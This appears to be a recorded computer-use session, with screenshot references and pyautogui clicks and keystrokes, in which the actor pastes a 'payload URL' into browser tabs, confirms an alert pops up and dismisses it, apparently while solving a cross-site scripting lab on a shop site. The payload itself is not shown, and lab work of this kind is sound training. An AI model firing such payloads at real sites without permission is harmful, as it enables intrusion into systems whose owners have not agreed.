
pyautogui.write('D')

pyautogui.press('Return')

# Step: Load the payload URL in a new tab, confirm the alert appears, and dismiss it
pyautogui.click(819, 16)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(738, 386)

# Step: Cycle through the open tabs to the lab description and back to the latest shop tab
pyautogui.click(752, 15)
pyautogui.click(629, 19)

pyautogui.click(527, 18)
pyautogui.click(417, 19)
pyautogui.click(305, 20)
pyautogui.click(192, 16)

pyautogui.click(79, 16)
pyautogui.click(880, 20)

# Step: Reload the payload URL, then paste it into one more tab and dismiss the alert
pyautogui.click(693, 38)

pyautogui.press('Return')

pyautogui.click(72, 38)
pyautogui.click(931, 16)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(738, 386)
